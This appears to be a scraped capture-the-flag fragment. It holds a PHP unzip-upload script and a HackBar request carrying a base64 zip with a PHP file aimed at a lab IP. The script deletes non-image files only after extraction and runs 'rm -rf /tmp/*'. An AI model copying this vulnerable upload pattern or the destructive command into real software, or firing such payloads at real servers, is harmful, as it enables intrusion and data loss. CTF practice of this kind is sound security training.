 function unzip($filename){
$result = [];
$zip = new ZipArchive();
$zip->open($filename);
$dir = $_SERVER['DOCUMENT_ROOT']."/static/upload/".md5($filename);
if(!is_dir($dir)){
mkdir($dir);
}
if($zip->extractTo($dir)){
foreach (scandir($dir) as $value) {
$file_ext=strrchr($value, '.');
$file_ext=strtolower($file_ext); //转换为小写
$file_ext=str_ireplace('::$DATA', '', $file_ext);//去除字符串::$DATA
$file_ext=trim($file_ext); //收尾去空
if(is_dir($dir."/".$value)&&$value!="."&&$value!=".."){
removedir($dir);
}
if(!preg_match("/jpg|png|gif|jpeg/is",$file_ext)){
if(is_file($dir."/".$value)){
unlink($dir."/".$value);
}else{
if($value!="."&&$value!="..")
array_push($result,$value);
}
}
}
$zip->close();
unlink($filename);
return json_encode($result);
}else{
return false;
}
}
$content= $_REQUEST['content'];
shell_exec('rm -rf /tmp/*');
$fpath ="/tmp/".md5($content);
file_put_contents($fpath, base64_decode($content));
echo unzip($fpath);
?>
元素 源代码 Recorder Performance insights 控制台 性能 网络 内存 应用 安全 Lighthouse HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.1.110:8521/?
content=UEsDBBQAAAAIADpi0FTuq+Y0HwAAAB0AAAAFAAAAMS5waHCzsS/IKFBwSC1LzNFQiQ/wDw6JVk/OTVGP1bS2twMAUEsBAhQAFAAAAAgAOmLQVO6r5jQfAAAAHQAAAAUAJAAA
ADEucGhwCgAgAAAAAAABABgAvVPHCjiB2AHAmroIcoXYAYW4NmY3gdgBUEsFBgAAAAABAAEAVwAAAEIAAAAAAA==